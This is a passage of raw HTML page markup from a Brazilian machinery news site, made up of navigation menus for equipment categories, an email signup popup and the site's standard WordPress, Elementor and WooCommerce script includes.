		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item">Revista online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item" tabindex="-1">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item" tabindex="-1">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item" tabindex="-1">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item" tabindex="-1">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item" tabindex="-1">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item" tabindex="-1">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item" tabindex="-1">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item" tabindex="-1">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item" tabindex="-1">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item" tabindex="-1">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item" tabindex="-1">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item" tabindex="-1">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item" tabindex="-1">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item" tabindex="-1">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item" tabindex="-1">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item" tabindex="-1">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item" tabindex="-1">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item" tabindex="-1">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item" tabindex="-1">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item" tabindex="-1">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item" tabindex="-1">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item" tabindex="-1">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item" tabindex="-1">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item" tabindex="-1">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item" tabindex="-1">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item" tabindex="-1">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item" tabindex="-1">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item" tabindex="-1">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item" tabindex="-1">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item" tabindex="-1">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item" tabindex="-1">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item" tabindex="-1">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item" tabindex="-1">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item" tabindex="-1">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item" tabindex="-1">Revista online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="19594" class="elementor elementor-19594 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29515a64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29515a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c55df83" data-id="c55df83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fea131 dce_masking-none elementor-widget elementor-widget-image" data-id="4fea131" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-19593 lazyload" width="690" height="480" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png 690w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-600x417.png 600w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-300x209.png 300w" sizes="(max-width: 690px) 100vw, 690px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-1e16af36 elementor-widget elementor-widget-text-editor" data-id="1e16af36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Deixe seu Email para acompanhar as novidades </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b7d48c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7b7d48c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="19594"/>
			<input type="hidden" name="form_id" value="7b7d48c"/>
			<input type="hidden" name="referer_title" value="Steer-by-Wire de Implementos Agrícolas &amp; Máquinas Rodoviarias - EaeMaquinas" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.5' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eaemaq.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"47e35d5d49"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1453,"title":"Dynapac%20PL2000%20%3A%20fresadora%20de%20alta%20capacidade%20Eae%20Maquinas","excerpt":"","featuredImage":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2020\/02\/RCE_PL2000LS_side_rear-1024x731.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
